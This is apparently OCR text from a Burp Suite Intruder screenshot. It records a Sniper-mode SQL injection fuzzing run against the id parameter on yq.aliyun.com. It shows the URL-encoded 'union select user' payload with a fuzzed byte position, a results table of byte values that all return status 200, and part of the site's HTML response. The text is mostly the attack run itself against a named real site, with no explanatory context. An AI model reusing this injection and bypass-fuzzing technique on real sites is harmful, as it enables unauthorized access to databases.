 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for
full details.
Attack type: Sniper
GET /edu/lesson/?spm=0.0.0.0.iBXMmy&id=1%20union(select%23%§f0§%0auser%20from%20ddd) HTTP/1.1
Host: yq.aliyun.com
Add §
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 D8 200 24411
3 A5 200 24411
4 DE 200 24411
5 FF 200 24411
6 FE 200 24411
7 F0 200 24411
8 F1 200 24411
9 F2 200 24411
10 F3 200 24411
11 F4 200 24411
12 F5 200 24411
13 F6 200 24411
14 F7 200 24411
15 F8 200 24411
16 F9 200 24411
Request Response
Raw Headers Hex HTML Render
Tab
<head>
<meta charset="utf-8">
<title> 云栖学院-云栖社区 </title>
<meta name="keywords" content="云计算,java,前端交互,数据库,移动开发,大数据,算法,客户端,人工智能,机器学习,docker,spark"/>
<meta name="description"
content="云栖社区是面向开发者的开放型技术平台。源自阿里云，服务于云计算技术全生态。包含博客、��答、培训、设计研发、资源下载等产品，以分享专业、优质、高效的技术为己任，
帮助技术人快速成长与发展。">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=1100, maximum-scale=1.0, user-scalable=yes" />